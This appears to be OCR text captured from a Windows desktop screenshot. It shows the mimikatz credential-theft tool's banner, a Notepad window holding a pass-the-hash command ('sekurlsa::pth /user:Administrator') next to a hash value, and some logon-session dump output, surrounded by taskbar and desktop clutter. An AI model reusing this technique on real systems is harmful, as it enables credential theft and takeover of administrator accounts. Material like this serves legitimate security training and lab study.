 Recycle Bin
Microsoft
Edge
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
*Untitled - Notepad
File Edit Format View Help
sekurlsa::pth /user:Administrator /domain
13b29964cc2480b4ef454c59562e675c
Ln 1, Col 42
100%
Windows (CRLF)
UTF-8
* Username : (null)
* Domain   : (null)
* Password : (null)
ssp :   KO
credman :
Authentication Id : 0 ; 75933 (00000000:0001289d)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Activate Windows
Go to Settings to activate Windows.
Type here to search
57°F Clear
6:09 PM
1/8/2023
2